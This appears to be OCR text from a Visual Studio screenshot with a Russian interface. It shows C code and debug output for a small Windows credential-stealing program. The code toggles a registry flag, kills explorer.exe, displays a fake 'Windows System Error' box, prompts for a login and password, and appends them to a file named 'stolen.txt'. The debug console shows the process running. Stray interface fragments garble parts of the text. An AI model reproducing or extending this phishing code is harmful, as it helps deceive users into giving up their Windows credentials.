 urce.c
Project2
(Глобальная область)
main()
19 if (RegOpenKeyEx(HKEY_CURRENT_USER, TEXT("tmp"), 0, KEY_ALL_ACCESS, &hKey) != ERROR_SUCCESS)
20 {
21 RegCreateKey(HKEY_CURRENT_USER, TEXT("tmp"), &hKey);
22 LPCTSTR value = "0";
23 RegSetValueEx(hKey, TEXT("tmp"), NULL, REG_SZ, (LPBYTE)value, (DWORD)(lstrlen(value) + 1) * sizeof(TCHAR));
24 }
25 else
26 {
27 RegQueryValueEx(hKey, TEXT("tmp"), NULL, NULL, (LPBYTE)&check, &len);
28 LPCTSTR value1 = "1";
29 LPCTSTR value0 = "0";
30 if ((char)check == '0')
31 {
32 RegSetValueEx(hKey, TEXT("tmp"), NULL, REG_SZ, (LPBYTE)value1, (DWORD)(lstrlen(value1) + 1) * sizeof(TCHAR));
33 RegCloseKey(hKey);
34 flag = 1;
35 }
36 else
37 {
38 RegSetValueEx(hKey, TEXT("tmp"), NULL, REG_SZ, (LPBYTE)value0, (DWORD)(lstrlen(value0) + 1) * sizeof(TCHAR));
39 RegCloseKey(hKey);
40 }
41 }
42 if (flag)
43 {
44 char login[64] = { 0 };
45 char password[64] = { 0 };
46 myfile = fopen("C:\\Users\\ilya\\source\\repos\\Project2\\Project2\\stolen.txt", "a+");
47 system("TASKHILL /F /IM explorer.exe");
48 if (MessageBox(hWnd, L"Windows System Error.", L"System error", MB_OK) == 1)
49 ShowWindow(hWnd, SW_SHOW);
50 printf("Enter login:");
% 0 6
димые
иск (Ctrl+E)
Глубина поиска:
мя
Значение
Тип
Средства диагностики
Сеанс диагностики: 14 с
События
Память процесса
100
0
ЦП (% всех процессоров)
100
0
Сводка События Использ
События
Отображение событий (
Использование памяти
Сделать снимок
C:\Users\ilya\source\repos\Project2\x64\Debug\Project2.exe
SUCCESS: The process "explorer.exe" with PID 6108 has been terminated.
Enter login:ilya
Enter password:alex